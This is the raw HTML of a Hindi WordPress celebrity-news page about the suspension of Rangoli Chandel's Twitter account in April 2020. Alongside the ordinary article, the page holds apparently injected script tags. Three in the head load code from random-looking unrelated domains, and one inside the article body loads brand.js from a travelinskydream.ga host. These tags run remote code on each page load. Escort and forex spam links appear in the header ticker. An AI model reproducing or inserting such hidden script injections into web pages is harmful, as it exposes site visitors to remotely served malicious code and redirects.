 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/3037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=3037' />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3037 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 29, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/market-of-escort-services-and-sex-industry-in-kiev-a-fresh-look-at-the-trends-of-2024/" title="Рынок эскорт услуг и секс-индустрии в Киеве: свежий взгляд на тенденции 2024 года">Рынок эскорт услуг и секс-индустрии в Киеве: свежий взгляд на тенденции 2024 года</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/breaking-news-the-rise-of-luxury-escort-dubai-services-in-the-heart-of-the-uae/" title="Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE">Breaking News: The Rise of Luxury Escort Dubai Services in the Heart of the UAE</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/bollywood/" itemprop="item"><span itemprop="name">BOLLYWOOD</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/" itemprop="item"><span itemprop="name">कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत !</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3037" class="post-3037 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-14">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-5"><a href="https://9vc.22b.myftpupload.com/bollywood/" rel="category tag">BOLLYWOOD</a></li><li class="cat-item cat-14"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></li></ul><h1 class="entry-title"itemprop='name'>कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत !</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-16T19:32:10+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="700" height="400" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli.jpg 700w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli-175x100.jpg 175w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli-42x24.jpg 42w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/04/542402-rangoli-431x246.jpg 431w" sizes="(max-width: 700px) 100vw, 700px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p>SUB : Kangana Ranaut • Twitter • Bollywood • Rangoli</p>
<p>मुंबई : बॉलीवुड अभिनेत्री कंगना रनौत की बहन रंगोली चंदेल अपने विवादित ट्वीट के कारण हर बार चर्चा में रहती हैं। वर्तमान में, देश में तालाबंदी के दौरान रंगोली ट्विटर पर बहुत सक्रिय रही हैं, लेकिन उनके एक गलत ट्वीट की वजह से  TWITER ने उनका अकाउंट सस्पेंड कर दिया । अब वह एक भी ट्वीट नहीं कर सकते क्योंकि उनका ट्विटर अकाउंट निलंबित कर दिया गया है।</p>
<p><img decoding="async" class="" src="https://static.toiimg.com/thumb/msid-69291824,imgsize-190871,width-800,height-600,resizemode-75/69291824.jpg" alt="Rangoli Chandel tweets to Richa Chadha for her statement on sister ..." width="185" height="139" /></p>
<p>14 अप्रैल को, जब प्रधान मंत्री मोदी ने देश में लॉकडाउन अवधि को 3 तक बढ़ाया, तो मुंबई के बांद्रा रेलवे स्टेशन पर पर्यटकों के कार्यकर्ताओं की भारी भीड़ जमा हो गई। तब पुलिस ने स्टेशन पर कार्यकर्ताओं की भारी भीड़ के लिए लाठीचार्ज किया। सवाल सभी के मन में था कि कोरोना के बीच में कितने लोग एक साथ मिल गए। तभी यह हुआ कि रंगोली ने एक ट्वीट के साथ विवाद को हवा दे दी, जिसके बाद प्रसिद्धि अभिनेता संजय खान की बेटी फराह खान अली ने ट्विटर पर शिकायत की कि रंगोली का ट्विटर अकाउंट निलंबित कर दिया गया है। इसके लिए उन्होंने ट्विटर को थैंक्सगिविंग के बारे में भी बताया।</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Thank you <a href="https://twitter.com/Twitter?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@Twitter</a> <a href="https://twitter.com/TwitterIndia?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@TwitterIndia</a> <a href="https://twitter.com/jack?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">@jack</a> for suspending this account. I reported this because she targeted a specific community and called for them to be shot along with liberal media and compared herself to the Nazis. ??? . <a href="https://t.co/lJ3u6btyOm" rel="nofollow">pic.twitter.com/lJ3u6btyOm</a></p>
<p>— Farah Khan (@FarahKhanAli) <a href="https://twitter.com/FarahKhanAli/status/1250676540230131712?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">April 16, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>
<p>रंगोली ने क्या किया</p>
<p>दरअसल, रंगोली ने पीएम मोदी से अपील करते हुए ट्वीट किया कि उन्हें ऐसे लोगों को नहीं रोकना चाहिए जो खुद मरना चाहते हैं। उन्होंने लिखा, &#8216;मेरे मोदीजी की एक ही प्रार्थना है कि जो लोग मरना चाहते हैं, उन्हें जाने दें, उन्हें रोके नहीं। लेकिन किसी भी परिस्थिति में इन लोगों को वायरस को दूसरे राज्य में नहीं ले जाना चाहिए। &#8216;</p>
<p><img decoding="async" class="" src="https://filmfare.wwmindia.com/content/2020/jan/kanganaranaut11579519512.jpg" alt="Kangana Ranaut on how Rangoli Chandel fought post an acid attack ..." width="250" height="156" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/%e0%a4%95%e0%a4%82%e0%a4%97%e0%a4%a8%e0%a4%be-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%be%e0%a4%b5%e0%a4%a4-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%b9%e0%a4%a8-%e0%a4%b0%e0%a4%82%e0%a4%97%e0%a5%8b%e0%a4%b2/" data-a2a-title="कंगना राणावत की बहन रंगोली चंदेल का अकाउंट सस्पेंड ! कई बड़े सितारों ने की थी शिकायत !"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2595%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25a8%25e0%25a4%25be-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a3%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25a4-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25b9%25e0%25a4%25a8-%25e0%25a4%25b0%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258b%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2595%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25a8%25e0%25a4%25be-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a3%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25a4-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25b9%25e0%25a4%25a8-%25e0%25a4%25b0%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258b%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%A5%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A4%BE%E0%A4%AF%E0%A4%A4%20%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%2595%25e0%25a4%2582%25e0%25a4%2597%25e0%25a4%25a8%25e0%25a4%25be-%25e0%25a4%25b0%25e0%25a4%25be%25e0%25a4%25a3%25e0%25a4%25be%25e0%25a4%25b5%25e0%25a4%25a4-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ac%25e0%25a4%25b9%25e0%25a4%25a8-%25e0%25a4%25b0%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258b%25e0%25a4%25b2%2F&amp;linkname=%E0%A4%95%E0%A4%82%E0%A4%97%E0%A4%A8%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE%E0%A4%B5%E0%A4%A4%20%E0%A4%95%E0%A5%80%20%E0%A4%AC%E0%A4%B9%E0%A4%A8%20%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%8B%E0%A4%B2%E0%A5%80%20%E0%A4%9A%E0%A4%82%E0%A4%A6%E0%A5%87%E0%A4%B2%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%95%E0%A4%BE%E0%A4%89%E0%A4%82%E0%A4%9F%20%E0%A4%B8%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A5%87%E0%A4%82%E0%A4%A1%20%21%20%E0%A4%95%E0%A4%88%20%E0%A4%AC%E0%A5%9C%E0%A5%87%20%E0%A4%B8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%